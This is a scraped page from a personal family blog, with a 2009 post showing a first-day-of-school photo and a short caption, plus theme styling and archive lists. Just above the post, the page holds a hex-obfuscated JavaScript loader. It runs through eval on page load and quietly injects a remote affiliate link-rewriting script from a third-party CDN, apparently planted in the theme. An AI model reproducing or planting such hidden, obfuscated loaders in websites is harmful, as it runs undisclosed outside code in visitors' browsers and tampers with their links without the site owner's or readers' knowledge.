		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="First day of school" />
<meta property="og:url" content="http://www.planetstahl.com/first-day-of-school/" />
<meta property="og:description" content="From August 2009 In fairness to Aiden&#8230; I think Summer was standing a little closer.  I know she is not that much taller than him!" />
<meta property="article:published_time" content="2009-08-26T16:05:55+00:00" />
<meta property="article:modified_time" content="2009-08-26T16:05:55+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="First day of school" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=240%2C240" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-408 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-408" class="posts-entry fbox post-408 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">First day of school</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/first-day-of-school/" rel="bookmark"><time class="entry-date published updated" datetime="2009-08-26T16:05:55-05:00">August 26, 2009</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<table style="width: auto;" border="0">
<tbody>
<tr>
<td><a href="http://picasaweb.google.com/lh/photo/lzoMQLhUEQkEzS3uj2O-Ow?feat=embedwebsite"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/lh3.ggpht.com/_6W9qJiegdqo/SpVbEgQ3quI/AAAAAAAALdM/hEbLWcI-dGE/s400/IMG_0067.JPG?w=640" alt="" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a href="http://picasaweb.google.com/grouchomarkks/August2009?feat=embedwebsite">August 2009</a></td>
</tr>
</tbody>
</table>
<p>In fairness to Aiden&#8230; I think Summer was standing a little closer.  I know she is not that much taller than him!</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-408 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
